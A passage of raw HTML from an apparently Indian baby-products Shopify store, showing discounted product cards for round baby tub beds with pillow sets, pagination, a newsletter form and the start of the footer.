                  srcset="//mummamall.com/cdn/shop/products/YLS5pwb_2.jpg?v=1671427345&width=165 165w,//mummamall.com/cdn/shop/products/YLS5pwb_2.jpg?v=1671427345&width=360 360w,//mummamall.com/cdn/shop/products/YLS5pwb_2.jpg?v=1671427345&width=533 533w,//mummamall.com/cdn/shop/products/YLS5pwb_2.jpg?v=1671427345&width=720 720w,//mummamall.com/cdn/shop/products/YLS5pwb_2.jpg?v=1671427345&width=940 940w,//mummamall.com/cdn/shop/products/YLS5pwb_2.jpg?v=1671427345&width=1066 1066w,//mummamall.com/cdn/shop/products/YLS5pwb_2.jpg?v=1671427345 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/YLS5pwb_2.jpg?v=1671427345&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-yellow-and-black"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612736045210"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612736045210 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612736045210"
              >
                Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Yellow and Black)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612736045210"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612736045210"
            
          >
            <a
              href="/products/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-yellow-and-black"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612736045210"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612736045210 Badge-template--17985740177562__main-collection-product-grid-7612736045210"
            >
              Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Yellow and Black)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,689.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,689.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,129.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612736045210'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612736045210" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612736045210-variant-id'
                    type="hidden"
                    name="id"
                    value="42915080568986"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612736045210-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612736045210-submit title-template--17985740177562__main-collection-product-grid-7612736045210"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612736045210" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612736045210"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/PLS5pwb_1.jpg?v=1671427286&width=165 165w,//mummamall.com/cdn/shop/products/PLS5pwb_1.jpg?v=1671427286&width=360 360w,//mummamall.com/cdn/shop/products/PLS5pwb_1.jpg?v=1671427286&width=533 533w,//mummamall.com/cdn/shop/products/PLS5pwb_1.jpg?v=1671427286&width=720 720w,//mummamall.com/cdn/shop/products/PLS5pwb_1.jpg?v=1671427286&width=940 940w,//mummamall.com/cdn/shop/products/PLS5pwb_1.jpg?v=1671427286&width=1066 1066w,//mummamall.com/cdn/shop/products/PLS5pwb_1.jpg?v=1671427286 3544w
                "
                src="//mummamall.com/cdn/shop/products/PLS5pwb_1.jpg?v=1671427286&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Red)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612735619226-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/PLS5pwb_2.jpg?v=1671427287&width=165 165w,//mummamall.com/cdn/shop/products/PLS5pwb_2.jpg?v=1671427287&width=360 360w,//mummamall.com/cdn/shop/products/PLS5pwb_2.jpg?v=1671427287&width=533 533w,//mummamall.com/cdn/shop/products/PLS5pwb_2.jpg?v=1671427287&width=720 720w,//mummamall.com/cdn/shop/products/PLS5pwb_2.jpg?v=1671427287&width=940 940w,//mummamall.com/cdn/shop/products/PLS5pwb_2.jpg?v=1671427287&width=1066 1066w,//mummamall.com/cdn/shop/products/PLS5pwb_2.jpg?v=1671427287 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/PLS5pwb_2.jpg?v=1671427287&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-red"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612735619226"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612735619226 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612735619226"
              >
                Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Red)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612735619226"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612735619226"
            
          >
            <a
              href="/products/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-red"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612735619226"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612735619226 Badge-template--17985740177562__main-collection-product-grid-7612735619226"
            >
              Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Red)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,689.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,689.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,129.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612735619226'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612735619226" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612735619226-variant-id'
                    type="hidden"
                    name="id"
                    value="42915079979162"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612735619226-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612735619226-submit title-template--17985740177562__main-collection-product-grid-7612735619226"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612735619226" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612735619226"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/GS5pwb_1.jpg?v=1671427193&width=165 165w,//mummamall.com/cdn/shop/products/GS5pwb_1.jpg?v=1671427193&width=360 360w,//mummamall.com/cdn/shop/products/GS5pwb_1.jpg?v=1671427193&width=533 533w,//mummamall.com/cdn/shop/products/GS5pwb_1.jpg?v=1671427193&width=720 720w,//mummamall.com/cdn/shop/products/GS5pwb_1.jpg?v=1671427193&width=940 940w,//mummamall.com/cdn/shop/products/GS5pwb_1.jpg?v=1671427193&width=1066 1066w,//mummamall.com/cdn/shop/products/GS5pwb_1.jpg?v=1671427193 3544w
                "
                src="//mummamall.com/cdn/shop/products/GS5pwb_1.jpg?v=1671427193&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Grey and White)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612735291546-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/GS5pwb_2.jpg?v=1671427192&width=165 165w,//mummamall.com/cdn/shop/products/GS5pwb_2.jpg?v=1671427192&width=360 360w,//mummamall.com/cdn/shop/products/GS5pwb_2.jpg?v=1671427192&width=533 533w,//mummamall.com/cdn/shop/products/GS5pwb_2.jpg?v=1671427192&width=720 720w,//mummamall.com/cdn/shop/products/GS5pwb_2.jpg?v=1671427192&width=940 940w,//mummamall.com/cdn/shop/products/GS5pwb_2.jpg?v=1671427192&width=1066 1066w,//mummamall.com/cdn/shop/products/GS5pwb_2.jpg?v=1671427192 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/GS5pwb_2.jpg?v=1671427192&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-grey-and-white"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612735291546"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612735291546 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612735291546"
              >
                Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Grey and White)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612735291546"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612735291546"
            
          >
            <a
              href="/products/round-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-grey-and-white"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612735291546"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612735291546 Badge-template--17985740177562__main-collection-product-grid-7612735291546"
            >
              Round baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Grey and White)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,689.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,689.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,129.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612735291546'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612735291546" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612735291546-variant-id'
                    type="hidden"
                    name="id"
                    value="42915079749786"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612735291546-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612735291546-submit title-template--17985740177562__main-collection-product-grid-7612735291546"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612735291546" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612735291546"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/baby-bed-with-set-of-5-pillows?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li>
            <a
              href="/collections/baby-bed-with-set-of-5-pillows?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--17985740177562__newsletter" class="shopify-section section"><style data-shopify>.section-template--17985740177562__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17985740177562__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--17985740177562__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--17985740177562__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--17985740177562__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17985740177562__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17985740177562__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17985740734618__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17985740734618__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17985740734618__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17985740734618__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--17985740734618__footer color-accent-1 gradient section-sections--17985740734618__footer-padding animate-section animate--hidden" data-animations='' data-type='rbv+2tBNnfX90eLcIQqLhrpa8eKSbo7wvuqEGIz9jK3hklm7IaVQqrA5sW+8ZLDmtq9Y+3WIwMb+qRWZUZN8+NOjdA2gvz5CgrYAemBx2spC/lC0E5XHkSNQwBgY+C8eNfKMgvJP0U/ShTRyerPfToy1TBYDoKlzBce5eo5Pj1C+MTIOUzlsddXehhYu8e1G1JSbBxFAs7ZjU643GQq+ZRDq3AefH5GooD7o9s141pdCoYdGJgh6oEdIWBr70QjPnRJAfuHAEWtYZDZEs5vSTrfsptYKylhXAL2iP0NDxY98zE2li/G12zh5fMUOE0i8QgYmr366ZJvk7iEGcItcVCak62+5AablKxwuJDTdlOobuwZJr8qk8ORx67aFnJ0grlO61C/Jl/PmDAQ9jdyYmA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 230px);"
                        >
                          
                            <img
                              srcset="//mummamall.com/cdn/shop/files/Mumma_Mall_New_Logo_With_Tagline_-_White.png?v=1745475869&width=230, //mummamall.com/cdn/shop/files/Mumma_Mall_New_Logo_With_Tagline_-_White.png?v=1745475869&width=460 2x"
                              src="//mummamall.com/cdn/shop/files/Mumma_Mall_New_Logo_With_Tagline_-_White.png?v=1745475869&width=760"
                              alt=""
                              loading="lazy"
                              width="3999"
                              height="1211"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          <img src="//mummamall.com/cdn/shop/files/Jaksh_Cartoon.png?v=1745384710&amp;width=1100" alt="" srcset="//mummamall.com/cdn/shop/files/Jaksh_Cartoon.png?v=1745384710&amp;width=50 50w, //mummamall.com/cdn/shop/files/Jaksh_Cartoon.png?v=1745384710&amp;width=100 100w, //mummamall.com/cdn/shop/files/Jaksh_Cartoon.png?v=1745384710&amp;width=150 150w, //mummamall.com/cdn/shop/files/Jaksh_Cartoon.png?v=1745384710&amp;width=200 200w, //mummamall.com/cdn/shop/files/Jaksh_Cartoon.png?v=1745384710&amp;width=300 300w, //mummamall.com/cdn/shop/files/Jaksh_Cartoon.png?v=1745384710&amp;width=400 400w, //mummamall.com/cdn/shop/files/Jaksh_Cartoon.png?v=1745384710&amp;width=550 550w, //mummamall.com/cdn/shop/files/Jaksh_Cartoon.png?v=1745384710&amp;width=800 800w, //mummamall.com/cdn/shop/files/Jaksh_Cartoon.png?v=1745384710&amp;width=1100 1100w" width="150" height="191.78082191780823" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Get Update On</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=61560220260682" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/mumma.mall/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
